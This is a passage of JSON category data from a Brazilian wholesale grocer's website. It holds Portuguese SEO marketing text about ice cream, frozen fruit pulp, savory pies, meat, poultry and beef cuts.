ser usados no preparo de outras sobremesas, como o petit gateau.\u003c/p\u003e\r\n\r\n\u003cp\u003eHá ainda os potes com cremes de \u003ca href=”https://www.tendaatacado.com.br/acai”\u003eaçaí\u003c/a\u003e, que são semelhantes aos sorvetes e podem ser consumidos puros ou com complementos como frutas, granola, leite em pó e leite condensado.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê pode encontrar deliciosos potes de todos esses tipos de \u003cstrong\u003esorvete de 1 L\u003c/strong\u003e ou de 2 L, de marcas famosas, como Kibon, Nestlé, Ben Jerry e muitas outras, com grande qualidade e variedade.\u003c/p\u003e\r\n\r\n\u003ch2\u003ePicolés também agradam bastante\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003epicolés\u003c/strong\u003e, que muitas pessoas chamam de sorvetes no palito, também são ótimas pedidas para garantir refrescância nos dias de calor, com muita praticidade na hora do consumo.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom sabores à base de \u003ca href=”https://www.tendaatacado.com.br/leites”\u003eleite\u003c/a\u003e, que ficam mais cremosos, como os de chocolate, ou à base de água, que são mais refrescantes, como os de fruta (morango, limão, uva e outras), eles sempre agradam a todos.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê pode ter um estoque de picolés de sabores diversos no congelador da sua casa para a hora da sobremesa. Eles também são perfeitos para oferecer a convidados em festas, pois não precisam de utensílios para servir.\u003c/p\u003e\r\n\u003ch2\u003eGeladinho é adorado pelas crianças\u003c/h2\u003e\r\n\u003cp\u003eOutra ótima alternativa para servir em festas, principalmente nas comemorações infantis, é o geladinho artificial. Ele costuma fazer a alegria da criançada durante os momentos mais quentes do dia.\u003c/p\u003e\r\n\r\n\u003cp\u003eVendido em embalagens plásticas, é como se fosse um \u003ca href=”https://www.tendaatacado.com.br/sucos-e-refrescos”\u003esuco\u003c/a\u003e ou até mesmo um sorvete bem-congelado nos mais diversos sabores. Basta fazer um pequeno furo e consumir, garantindo muita praticidade.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe antes muita gente fazia em casa os geladinhos, hoje, tudo é ainda mais fácil, pois há opções de pacotes prontos. É só comprar e deixar no freezer enquanto espera os dias mais quentes chegarem.\u003c/p\u003e\r\n\u003ch2\u003eConheça alguns dos benefícios do sorvete\u003c/h2\u003e\r\n\u003cp\u003eOs sorvetes são opções muito saborosas para o dia a dia, têm nutrientes e oferecem alguns benefícios para o organismo, seja no formato de picolé, de geladinho ou na versão cremosa.\u003c/p\u003e\r\n\r\n\u003cp\u003eEles são muito indicados em casos de cirurgias na boca, como a retirada do dente siso ou das amígdalas. Por serem gelados, têm propriedades analgésicas, que evitam hemorragias e náuseas.\u003c/p\u003e\r\n\r\n\u003ch2\u003eSorvetes das melhores marcas com os melhores preços estão no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eSe você está à procura de sorvetes refrescantes e saborosos, mas não quer ou não pode gastar muito, o \u003ca href=”https://www.tendaatacado.com.br/”\u003eTenda Atacado\u003c/a\u003e é o lugar certo. Aqui, você encontra a melhor variedade e as marcas mais amadas do Brasil e do mundo.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara adquirir, você não precisa ir até uma unidade do mercado. Pode fazer tudo pelo site ou aplicativo, escolhendo as opções preferidas no setor de \u003ca href=”https://www.tendaatacado.com.br/congelados”\u003eCongelados\u003c/a\u003e. Confira todas as ofertas do Tenda Atacado e aproveite!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQuais são os sorvetes mais vendidos?\u003c/h3\u003e\r\n\u003cp\u003eOs mais populares são baunilha, chocolate, morango, flocos e doce de leite; e sabores de frutas tropicais, como manga e coco.\u003c/p\u003e\r\n\u003ch3\u003eQual é a diferença entre gelato e sorvete?\u003c/h3\u003e\r\n\u003cp\u003eO gelato tem menos gordura, menos ar e é servido mais cremoso, em uma temperatura um pouco mais alta. Já o sorvete é mais aerado e refrescante.\u003c/p\u003e\r\n\u003ch3\u003eO sorvete faz mal à saúde?\u003c/h3\u003e\r\n\u003cp\u003eConsumido com moderação, o sorvete é seguro. Prefira versões artesanais ou com menos açúcar para uma opção mais saudável.\u003c/p\u003e\r\n\u003ch3\u003eQuais tipos de sorvete existem?\u003c/h3\u003e\r\n\u003cp\u003eOs principais tipos são sorvete cremoso, gelato, picolé, sorbet (feito apenas com frutas e açúcar) e semifreddo (mais leve e aerado).\u003c/p\u003e\r\n\u003ch3\u003eQual a melhor forma de aproveitar o sorvete em casa?\u003c/h3\u003e\r\n\u003cp\u003eSirva em taças ou casquinhas, combine com caldas, frutas ou chocolate e evite deixar fora do congelador por muito tempo para manter a textura.\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":81,"link":"sucos-congelados-e-polpas","name":"Sucos Congelados e Polpas","countProducts":36,"description":"Sucos Congelados e Polpas","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Sucos Congelados e Polpas","metaTitle":"Sucos Congelados e Polpas","metaAbstract":"Sucos Congelados e Polpas","featured":false,"gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003ePolpa de fruta\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eCom o nosso dia a dia cada vez mais corrido, não dá para negar que fica bem difícil aproveitar um bom suco natural. Afinal, além de ser um pouco mais complicado de preparar, temos que comprar as frutas constantemente para que não estraguem… Por isso, uma boa alternativa, é fazer o suco com \u003cb\u003epolpa de fruta\u003c/b\u003e congelada.\u003c/p\u003e\r\n\u003cp\u003eAlém de ser fácil de encontrar em diversos sabores, possibilitando a variedade de sucos no seu dia a dia, é prática de ser preparada e pode passar meses dentro do freezer sem perder suas propriedades. Por isso, o \u003ca href=\"https://www.tendadrive.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e oferece \u003cb\u003epolpa de fruta com preço\u003c/b\u003e baixo e nas melhores marcas.\u003c/p\u003e\r\n\u003ch2\u003ePor que comprar polpa congelada?\u003c/h2\u003e\r\n\u003cp\u003eSe tem um ponto que ganha destaque quando falamos sobre \u003cb\u003epolpa de fruta congelada\u003c/b\u003e é a sua praticidade e a grande variedade de sabores. Afinal, é possível encontrar polpas de frutas exóticas, difíceis de encontrar em feiras livres e mercados.\u003c/p\u003e \r\n\u003cp\u003eMas, sem dúvida, sentir o sabor do suco natural, com tanta facilidade no preparo, é um dos principais atrativos deste produto. Além disso, a polpa de fruta é totalmente livre de conservantes. Aproveite os nossos preços e \u003cb\u003ecompre polpa de fruta no atacado\u003c/b\u003e.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios do suco com polpa de fruta\u003c/h2\u003e\r\n\u003cp\u003eSe você está pensando que o sabor é a única coisa que a polpa mantém da fruta, está muito enganado! Por ser congelada, ela consegue manter boa parte das vitaminas, minerais e fibras da fruta. A polpa de acerola, por exemplo, mantém cerca de 60% da vitamina C presente na fruta.\u003c/p\u003e\r\n\u003cp\u003eAssim, você consegue manter um estilo de vida mais saudável e garante todos os nutrientes necessários para o bom funcionamento do seu organismo. Aproveite e compre agora mesmo \u003cb\u003epolpa de fruta com sabores\u003c/b\u003e e nutrientes variados.\u003c/p\u003e\r\n\u003ch2\u003eReceitas com polpa de fruta\u003c/h2\u003e\r\n\u003cp\u003eAqueles que adoram se arriscar na cozinha, estão sempre à procura de novos experimentos, não é verdade? Você sabia que é possível fazer diversas receitas com a polpa de fruta além do suco? Pois é! E, não vamos nem falar sobre as opções de picolé natural.\u003c/p\u003e\r\n\u003cp\u003eUma das receitas mais práticas, é bater a polpa com aquele iogurte natural do café da manhã. Além de apreciar um novo sabor, você ainda tem uma dose extra de nutrientes. Você ainda pode fazer mousse de qualquer sabor, e fugir da mesmice de limão e maracujá, basta \u003cb\u003ecomprar a polpa de fruta\u003c/b\u003e desejada.\u003c/p\u003e\r\n\u003ch2\u003ePolpa de fruta para uma vida mais saudável está aqui!\u003c/h2\u003e\r\n\u003cp\u003eMuitas vitaminas, sabores variados, praticidade e preço baixo são o que define a polpa de fruta. Por isso, se você leva uma vida mais corrida, ou apenas quer maior variedade nos sucos do dia a dia, não deixe de incluir a polpa na sua lista de compras.\u003c/p\u003e\r\n\u003cp\u003eConheça agora o nosso \u003ca href=\"https://www.tendadrive.com.br/congelados\"\u003e\u003cu\u003ecatálogo on-line\u003c/u\u003e\u003c/a\u003e e aproveite para fazer suas compras agora mesmo! No Tenda, você compra do lugar em que estiver e retira quando e onde desejar.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":82,"link":"tortas-salgadas","name":"Tortas Salgadas","countProducts":4,"description":"Tortas Salgadas","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A torta salgada é prática e pronta para o consumo no dia a dia. Confira as opções de torta salgada no Tenda Atacado e compre com desconto!","metaTitle":"Torta salgada: sabor e praticidade","metaAbstract":"A torta salgada é prática e pronta para o consumo no dia a dia. Confira as opções de torta salgada no Tenda Atacado e compre com desconto!","featured":false,"gearSeoHtml":"\u003ch2\u003eTorta salgada: pronta para o dia a dia\u003c/h2\u003e \r\n\r\n\u003cp\u003eA \u003cstrong\u003etorta salgada\u003c/strong\u003e é um produto versátil, combinando com diversas ocasiões, desde refeições familiares até eventos sociais. Ela é frequentemente utilizada como opção para o almoço ou jantar, especialmente quando se busca uma alternativa mais prática às tradicionais massas e ao arroz.\u003c/p\u003e\r\n\r\n\u003cp\u003eEla também pode ser servida em eventos corporativos, festas de aniversário e até mesmo em restaurantes e bares. Com tantas possibilidades, é natural que você esteja curioso para saber mais sobre as variedades de torta salgada \u003ca href=\"https://www.tendaatacado.com.br/congelados\"\u003econgelada\u003c/a\u003e disponíveis no catálogo do Tenda Atacado. Continue a leitura para conhecê-las!\u003c/p\u003e\r\n\u003ch2\u003eDiferentes tortas para o seu dia a dia\u003c/h2\u003e\r\n\u003cp\u003eSe você procura uma \u003cstrong\u003etorta salgada congelada\u003c/strong\u003e que atenda às suas necessidades, confira os detalhes das opções disponíveis no site ou no app do Tenda Atacado. Na descrição de cada produto, você encontrará informações sobre os ingredientes e sugestões de momentos para servi-lo.\u003c/p\u003e \r\n\r\n\u003cp\u003eA \u003cstrong\u003etorta de frango\u003c/strong\u003e é uma opção popular, pois oferece uma combinação perfeita de cremosidade e nutrição. Feita com ingredientes frescos e de alta qualidade, essa torta é recheada com frango cozido e temperado, misturado com outros ingredientes secretos que a tornam irresistível, como legumes e cremes.\u003c/p\u003e \r\n\r\n\u003cp\u003eAo servir a torta salgada do seu sabor preferido, você pode oferecer \u003ca href=\"https://www.tendaatacado.com.br/molhos-variados\"\u003emolhos variados\u003c/a\u003e. Ketchup, mostarda, maionese, molho de pimenta e molho de alho são algumas variações que complementam a refeição — e todos podem ser compradas aqui no Tenda Atacado.\u003c/p\u003e \r\n\r\n\u003cp\u003eAs saladas também servem como acompanhamento para a torta, dando uma sensação de saciedade e aumento do nível nutricional. Uma versão clássica é a de alface e tomate, mas, para sair do básico, vale acrescentar cenoura, pepino e até mesmo \u003ca href=\"https://www.tendaatacado.com.br/frutas\"\u003efrutas\u003c/a\u003e, como a manga.\u003c/p\u003e \r\n\u003ch3\u003eTorta de frango com requeijão Sadia\u003c/h3\u003e\r\n\u003cp\u003eA \u003cstrong\u003etorta frango Sadia\u003c/strong\u003e é uma opção deliciosa para quem busca um prato rápido e fácil de preparar. Com 100% de peito de frango, ela tem um sabor autêntico e é rica em proteína. Além disso, o recheio cremoso adiciona um toque especial, tornando-a uma escolha ideal para o lanche.\u003c/p\u003e \r\n\u003ch3\u003eTorta de frango, palmito, milho e requeijão com massa de iogurte Sadia\u003c/h3\u003e\r\n\u003cp\u003eA \u003cstrong\u003etorta\u003c/strong\u003e com massa de iogurte é uma opção saudável para o dia a dia. A combinação de milho, palmito, frango e requeijão eleva o sabor do recheio e o torna mais equilibrado. Com diferentes ingredientes, cada mordida proporciona uma textura única e vai conquistar o seu paladar.\u003c/p\u003e \r\n\u003ch2\u003eSeleção de alta qualidade\u003c/h2\u003e\r\n\u003cp\u003eAo pensar em torta salgada, a \u003ca href=\"https://www.tendaatacado.com.br/sadia\"\u003eSadia\u003c/a\u003e se destaca por sua qualidade e seu sabor. Com uma longa tradição de inovação e compromisso com a excelência, a marca desenvolveu uma linha de produtos com ingredientes frescos e apresentação prática. Isso é possível graças às técnicas de produção avançadas e um forte foco na satisfação do cliente.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, a Sadia se destaca por sua preocupação com a sustentabilidade. A empresa preza pela redução do impacto ambiental de suas operações e apoia projetos sociais e comunitários, contribuindo para o bem-estar das comunidades onde opera.\u003c/p\u003e \r\n\u003ch2\u003eCompre sua torta salgada favorita sem sair de casa!\u003c/h2\u003e\r\n\u003cp\u003eAo comprar sua torta salgada no Tenda Atacado, você aproveita as vantagens exclusivas da plataforma, como segurança, \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003eofertas especiais\u003c/a\u003e e uma ampla variedade de produtos. Para facilitar e economizar no frete, opte pela opção de retirada em uma unidade física perto de onde você estiver!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/carnes_aves_peixes.svg","id":6,"link":"carnes-aves-e-peixes","name":"Carnes, Aves e Peixes","countProducts":405,"description":"Procurando Carnes, Aves, Peixes e produtos de Açougue, Peixaria pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"metaDescription":"Encontre no açougue Tenda Atacado os melhores cortes de carne para churrasco, assados e grelhados. Açougue com qualidade e variedade em um só lugar.","metaTitle":"Confira o açougue completo e fresco | Tenda Atacado","metaAbstract":"Encontre no açougue Tenda Atacado os melhores cortes de carne para churrasco, assados e grelhados. Açougue com qualidade e variedade em um só lugar.","featured":false,"gearSeoHtml":"\u003ch2\u003eAçougue: confira a variedade\u003c/h2\u003e\r\n\u003cp\u003eComo, hoje em dia, é possível comprar tudo pela internet, com o \u003cstrong\u003eaçougue\u003c/strong\u003e, não podia ser diferente. Com uma variedade de produtos selecionados, você pode comprar carnes sem sair de casa, seja para o dia a dia ou para aquele churrasco especial.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom o Tenda Atacado, você pode \u003cstrong\u003ecomprar carne\u003c/strong\u003e para sua casa ou seu comércio. Além da economia garantida, você pode escolher as melhores marcas diretamente do seu celular, recebendo as compras no seu endereço, de forma rápida e prática.\u003c/p\u003e\r\n\u003ch2\u003eVantagens de comprar carne\u003c/h2\u003e\r\n\u003cp\u003ePara algumas pessoas, fazer açougue on-line pode parecer estranho, mas os benefícios são vários. No açougue tradicional, você olha pedaço por pedaço, procurando aquele com melhor aspecto e quantidade desejada de gordura.\u003c/p\u003e\r\n\r\n\u003cp\u003ePela internet, a vantagem é ter diversos tipos de \u003cstrong\u003ecortes de carne\u003c/strong\u003e à disposição, que passam por um rígido controle de qualidade. Assim, você economiza tempo, pois pode confiar no produto vendido pelo site. É importante prestar atenção na quantidade e nas instruções de como conservar o produto após aberto.\u003c/p\u003e\r\n\u003ch2\u003eVariedade de produtos em um único lugar\u003c/h2\u003e\r\n\u003cp\u003eSe você consome e costuma sair para comprar carne, sabe que, dependendo do tipo desejado, é necessário ir a lugares diferentes. Um exemplo disso são as \u003cstrong\u003ecarnes bovinas\u003c/strong\u003e e os peixes. As primeiras costumam ser vendidas nos açougues, enquanto os últimos são mais frequentes em peixarias.\u003c/p\u003e\r\n\r\n\u003cp\u003eAo comprar pelo açougue on-line, você encontra não só diferentes cortes de carne – nem sempre são encontrados nas lojas físicas – como muitos \u003cstrong\u003etipos de peixes\u003c/strong\u003e. Se antes era necessário ir a dois ou mais lugares para comprar tudo, agora, basta clicar nas abas lado a lado para escolher as suas carnes favoritas.\u003c/p\u003e\r\n\u003ch2\u003eSegurança e qualidade garantidos\u003c/h2\u003e\r\n\u003cp\u003eSe você ainda se pergunta como as carnes compradas no açougue chegam até a sua casa ou seu estabelecimento, fique tranquilo. As marcas que vendem carnes embaladas e congeladas fazem um rígido controle sanitário, eliminando todo o tipo de possíveis contaminações.\u003c/p\u003e\r\n\r\n\u003cp\u003eTanto o frango congelado, quanto as \u003cstrong\u003ecarnes suínas\u003c/strong\u003e e de peixes, são conservadas em local apropriado até o momento da entrega. O transporte é feito em veículos refrigerados, mantendo a conservação ideal para que o produto chegue até você sem estragar.\u003c/p\u003e\r\n\u003ch2\u003eCarnes na quantidade exata que você precisa\u003c/h2\u003e\r\n\u003cp\u003ePara quem possui um comércio, comprar diferentes tipos de carne pela internet pode ser uma alterativa mais rápida e econômica de manter o açougue em dia. Além da certeza de estar comprando de fornecedores certificados, você poupa tempo na hora das compras, sem precisar perder vendas nesse meio tempo.\u003c/p\u003e\r\n\r\n\u003cp\u003eCom a opção de compra em atacado, você faz o pedido com a quantidade necessária. Assim, não precisa esperar um tempo mínimo para fazer uma nova solicitação caso o seu estoque acabe antes do esperado.\u003c/p\u003e\r\n\u003ch2\u003eCompre carnes no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eAlém de encontrar as melhores carnes no açougue com aquele preço que você já conhece, aqui, no \u003ca href=”https://www.tendaatacado.com.br/”\u003eTenda Atacado\u003c/a\u003e, você faz todas as suas compras. Não perca as ofertas diárias de atacado e varejo. Receba todos os seus produtos em casa, economizando tempo e dinheiro no dia a dia.\u003c/p\u003e\r\n\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n1. O que é vendido em um açougue?\r\n\u003cp\u003eNo açougue são vendidos diferentes tipos de carnes frescas, como bovina, suína, de frango e às vezes de cordeiro ou peixe, além de produtos derivados, como linguiças, \u003ca href=”https://www.tendaatacado.com.br/hamburguer”\u003ehambúrgueres\u003c/a\u003e e cortes temperados.\u003c/p\u003e\r\n\r\n2. Qual é a diferença entre carne de primeira e carne de segunda?\r\n\u003cp\u003eA carne de primeira vem de partes do boi mais macias e com menos tecido conjuntivo, ideais para grelhar ou fritar. Já a carne de segunda é mais firme e com mais colágeno, sendo melhor para cozidos e \u003ca href=”https://www.tendaatacado.com.br/sopas-e-cremes”\u003eensopados\u003c/a\u003e.\u003c/p\u003e\r\n\r\n3. Como saber se a carne do açougue é fresca?\r\n\u003cp\u003eA carne fresca tem cor viva, cheiro agradável e textura firme. Evite carnes com odor forte, coloração acinzentada ou aspecto pegajoso, pois indicam que o produto está fora do ideal para consumo.\u003c/p\u003e\r\n\r\n4. Posso pedir cortes personalizados no açougue?\r\n\u003cp\u003eSim, muitos açougues oferecem cortes personalizados conforme o pedido do cliente. O açougueiro pode ajustar o tamanho, a espessura e até preparar peças específicas para \u003ca href=”https://www.tendaatacado.com.br/churrasco-tenda”\u003echurrascos\u003c/a\u003e, bifes ou cozidos.\u003c/p\u003e\r\n\r\n5. Qual a melhor forma de conservar carne comprada no açougue?\r\n\u003cp\u003eA carne deve ser refrigerada se for consumida em até dois dias, ou congelada para conservação por mais tempo. É importante armazenar em embalagens fechadas e evitar o contato com outros alimentos.\u003c/p\u003e\r\n","children":[{"id":57,"link":"aves","name":"Aves","countProducts":109,"description":"Aves","parentId":6,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"As aves são carnes magras super versáteis para o dia a dia e ocasiões especiais. Compre aves no Tenda por preço de atacado na unidade!","metaTitle":"Aves: diversidade de cortes frescos e saborosos","metaAbstract":"As aves são carnes magras super versáteis para o dia a dia e ocasiões especiais. Compre aves no Tenda por preço de atacado na unidade!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/avessub_aves.png","gearSeoHtml":"\u003cH2\u003eAves: variedade, frescor e economia para suas refeições\u003c/H2\u003e \r\n\u003cp\u003eQuando se trata de açougue, as \u003cstrong\u003eaves\u003c/strong\u003e são uma das proteínas mais populares e versáteis. Afinal, elas têm um sabor suave, ótimo custo-benefício e, ainda, são fáceis de preparar. Toda essa versatilidade contribui para a utilização em diversas receitas do dia a dia.\u003c/p\u003e\r\n\r\n\u003cp\u003eDe pratos simples até refeições mais elaboradas para ocasiões especiais, as aves agradam a todos os paladares. Por isso, os seus cortes podem proporcionar tanto refeições práticas quanto pratos elaborados para compartilhar em ocasiões especiais com a família.\u003c/p\u003e\r\n\u003cH3\u003eBenefícios do consumo de aves\u003c/H3\u003e\r\n\u003cp\u003eHá muitas vantagens em incluir aves na \u003ca href=“https://www.tendaatacado.com.br/mercearia”\u003ealimentação\u003c/a\u003e, pois elas são fontes de proteína magra com baixo teor de gordura. Além disso, têm alta concentração de nutrientes essenciais, como zinco, ferro e vitaminas do complexo B.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém do mais, carnes como um \u003cstrong\u003efilé de frango\u003c/strong\u003e são muito versáteis, pois podem ser assadas, cozidas, grelhadas e desfiadas. Seja na correria do cotidiano ou em comemorações, esse tipo de corte pode ir de um grelhado rápido a um assado festivo de forma superflexível.\u003c/p\u003e\r\n\u003cH3\u003ePrincipais cortes e suas utilidades\u003c/H3\u003e\r\n\u003cp\u003eNos açougues, alguns cortes costumam ser mais populares. O \u003cstrong\u003epeito de frango\u003c/strong\u003e, por exemplo, é queridinho como grelhado, desfiado ou empanado. Além dele, há o filé de frango, que costuma ser apreciado pela sua praticidade para preparos rápidos no dia a dia.\u003c/p\u003e\r\n\r\n\u003cp\u003eHá, ainda, a \u003cstrong\u003ecoxa de frango\u003c/strong\u003e e a sobrecoxa. Elas são suculentas, saborosas e excelentes para preparar ensopados ou assados. Por fim, vale mencionar a asa, que é perfeita para churrascos e petiscos. Seja qual for a sua escolha, opte por alternativas temperadas e congeladas se quiser facilitar ainda mais o preparo.\u003c/p\u003e\r\n\u003cH3\u003eDiferenças entre Aves Brancas e Aves Vermelha\u003c/H3\u003e\r\n\u003cp\u003eSe você é daqueles que não sabe muito bem a diferença entre aves brancas e vermelhas, fique tranquilo, pois é fácil de entender. Enquanto as aves brancas têm um sabor mais suave e a textura leve, as vermelhas têm um gosto mais intenso e vão bem em receitas sofisticadas.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlguns exemplos de aves brancas são frango e Peru. Já pato e marreco são opções de aves vermelhas. Caso a sua dieta seja mais equilibrada, prefira os cortes brancos, pois são equilibrados e nutritivos. O \u003cstrong\u003efilé de sassami\u003c/strong\u003e, por exemplo, é um filé mignon do frango, considerado uma carne magra e menos seca que o peito comum.\u003c/p\u003e\r\n\u003cH3\u003eVersatilidade no Preparo\u003c/H3\u003e\r\n\r\n\u003cp\u003eAs aves vão bem em praticamente todo tipo de preparo, seja grelhado, assado, cozido, desfiado ou \u003ca href=“https://www.tendaatacado.com.br/mercearia”\u003eempanado\u003c/a\u003e. Independentemente da receita, esse tipo de corte se adapta bem às refeições. Provas disso são os pratos superpopulares nos lares brasileiros, como salpicão de frango, frango à parmegiana e estrogonofe.\u003c/p\u003e\r\n\r\n\u003cp\u003eE até as sobras do \u003cstrong\u003efrango temperado\u003c/strong\u003e podem ser aproveitadas para fazer novas receitas deliciosas, como sanduíche, tortas e saladas. Assim, evita-se desperdício e você ainda saboreaia preparações diferentes.\u003c/p\u003e\r\n\u003cH3\u003eDicas de Armazenamento e Preparo Seguro\u003c/H3\u003e\r\n\u003cp\u003eAs aves precisam ser corretamente manuseadas e armazenadas para garantir a segurança alimentar. Elas precisam estar congeladas ou refrigeradas até o momento do preparo, para evitar contaminações por microrganismos responsáveis por intoxicações alimentares.\u003c/p\u003e\r\n\r\n\u003cp\u003ePortanto, o descongelamento deve ser feito sempre na geladeira e não em temperatura ambiente. Quando for preparar o alimento, garanta que ele cozinhou completamente. Ainda, evite o excesso de sal, para conservar a textura e o sabor característico da \u003ca href=“https://www.tendaatacado.com.br/mercearia”\u003ecarne\u003c/a\u003e. Outra dica é utilizar temperos naturais.\u003c/p\u003e\r\n\u003cH3\u003eAves em Datas Especiais\u003c/H3\u003e\r\n\u003cp\u003eEm toda festa de fim de ano o peru e o chester se destacam, pois são opções econômicas e saborosas que combinam com acompanhamentos diversos. Caso queira um prato que seja protagonista nesses momentos especiais, aposte em uma ave.\u003c/p\u003e\r\n\u003cH3\u003ePreço baixo é no Tenda atacado!\u003c/H3\u003e\r\n\u003cp\u003eAqui, você encontra variedade de verdade quando o assunto é cortes e tipos de aves. No Tenda Atacado, há opções frescas, \u003ca href=“https://www.tendaatacado.com.br/mercearia”\u003econgeladas\u003c/a\u003e e temperadas. Além disso, os preços são super-acessíveis, há promoções sazonais e a praticidade que você já conhece de comprar tanto on-line quanto nas lojas físicas.\u003c/p\u003e\r\n\r\n\u003cp\u003eSeja qual for o seu perfil de consumo, do preparo rápido do dia a dia às ocasiões especiais, o nosso catálogo tem produtos que se adequam perfeitamente às suas necessidades. Aproveite!\u003c/p\u003e\r\n\u003cH2\u003eFAQ\u003c/H2\u003e\r\n\u003cH3\u003eQuais são as aves mais consumidas no Brasil?\u003c/H3\u003e\r\n\u003cp\u003eAs carnes mais presentes no prato dos brasileiros são \u003ca href=“https://www.tendaatacado.com.br/mercearia”\u003efrango\u003c/a\u003e, chester, peru, marreco e pato. Estas últimas costumam ser mais apreciadas em datas especiais ou para preparar receitas típicas de determinadas regiões.\u003c/p\u003e\r\n\u003cH3\u003eQual é a melhor forma de temperar frango?\u003c/H3\u003e\r\n\u003cp\u003ePara temperar o frango, aposte em uma combinação de limão, alho, ervas e especiarias a gosto. Para realçar o sabor e deixar a carne ainda mais macia, experimente marinar por algumas horas.\u003c/p\u003e\r\n\u003cH3\u003eComo saber se o frango está bem cozido?\u003c/H3\u003e\r\n\u003cp\u003eUma dica para verificar se o frango está devidamente cozido é observar se está firme sem partes rosadas. Além disso, o suco deve ser transparente e a temperatura interna de 74°C.\u003c/p\u003e\r\n\u003cH3\u003ePosso congelar frango temperado?\u003c/H3\u003e\r\n\u003cp\u003eSim. Quando temperado, o frango pode ser congelado por até 3 meses, contanto que esteja armazenado em um recipiente hermético e mantido no freezer.\u003c/p\u003e\r\n\u003cH3\u003eQual é a diferença entre chester e peru?\u003c/H3\u003e\r\n\u003cp\u003eEste é um questionamento comum entre as pessoas, principalmente quando chegam as festividades de fim de ano. Enquanto o chester tem sabor mais suave e a textura macia, o Peru tem gosto mais marcante. Além disso, o primeiro é criado para ter mais carne nas coxas e no peito.\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":485,"link":"carne-bovina","name":"Carne Bovina","countProducts":72,"description":"Carne Bovina","parentId":6,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A carne bovina é versátil, sendo usada em vários pratos. No Tenda Atacado, adquira carne bovina no site ou app e retire na loja mais próxima. Aproveite.","metaTitle":"Carne bovina: confira opções com ofertas especiais","metaAbstract":"A carne bovina é versátil, sendo usada em vários pratos. No Tenda Atacado, adquira carne bovina no site ou app e retire na loja mais próxima. Aproveite.","featured":false,"gearSeoHtml":"\u003ch2\u003eCarne bovina: versátil e deliciosa\u003c/h2\u003e\r\n\u003cp\u003eQuase todo mundo gosta de comer uma refeição deliciosa com \u003cstrong\u003ecarne bovina\u003c/strong\u003e, não é mesmo? Entender qual o processo de cozimento da receita é importante para escolher o corte ideal para o preparo dos melhores pratos.\u003c/p\u003e \r\n\r\n\u003cp\u003eNo Tenda, você encontra os mais populares, como \u003cstrong\u003ealcatra\u003c/strong\u003e, paleta, costela e muito mais. Aproveite as ofertas e prepare receitas para você e sua família ou um churrasco com os amigos.\u003c/p\u003e\r\n\u003ch2\u003eEscolha entre os melhores cortes de carne bovina\u003c/h2\u003e \r\n\u003cp\u003eNa hora de comprar a carne bovina, escolha as melhores para garantir qualidade na sua cozinha. Algumas características devem ser observadas no momento da compra, como a cor da carne.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê pode optar por peças com mais ou menos gordura, conforme o seu gosto pessoal. Entre as alternativas, estão as fáceis para cozinhar no dia a dia, como a \u003cstrong\u003ecarne patinho\u003c/strong\u003e moída, que vem em bandejas para facilitar a sua vida.\u003c/p\u003e\r\n\r\n\u003cp\u003eE temos os clássicos filé mignon, \u003cstrong\u003epeito bovino\u003c/strong\u003e, fraldinha, etc. Cada um traz a própria textura e sabor único para a mesa. A picanha, por exemplo, é perfeita para quem gosta de carnes suculentas.\u003c/p\u003e \r\n\r\n\u003cp\u003eSe preferir um sabor mais robusto, a \u003cstrong\u003ecostela bovina\u003c/strong\u003e é a opção ideal. Ah, e não se esqueça da maciez do filé mignon! O segredo está em saber o que buscar quando estiver olhando para esses cortes no açougue.\u003c/p\u003e \r\n\r\n\u003cp\u003eProcure por uma carne bovina com gordurinhas entrelaçadas que garantem suculência extra e sabor de dar água na boca. No Tenda, há várias opções para você se deliciar!\u003c/p\u003e\r\n\u003ch2\u003eMelhores carnes para churrasco\u003c/h2\u003e \r\n\u003cp\u003eSe o seu plano para o fim de semana é reunir os amigos em casa, conte com o Tenda para garantir ótimos cortes de carne bovina para churrasco. Uma boa aposta são as peças inteiras, que garantem muita suculência.\u003c/p\u003e\r\n\r\n\u003cp\u003eA picanha é uma peça de primeira que não pode faltar, pois é muito macia e ideal para assar com sal grosso. Já a \u003cstrong\u003ecarne cupim\u003c/strong\u003e tem mais gordura e fibras mais firmes, por isso, requer maior tempo no fogo para ficar no ponto 